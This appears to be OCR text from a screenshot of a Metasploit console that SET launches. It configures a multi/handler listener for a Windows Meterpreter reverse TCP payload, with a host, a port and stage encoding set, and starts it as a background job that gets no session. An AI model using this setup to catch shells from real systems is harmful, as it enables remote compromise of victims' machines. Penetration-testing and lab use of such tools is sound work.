 File Actions Edit View Help
< HONK >
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_t
cp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 172.28.88.120
LHOST => 172.28.88.120
resource (/root/.set//meta_config)> set LPORT 1234
LPORT => 1234
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Trash
Home
Powershell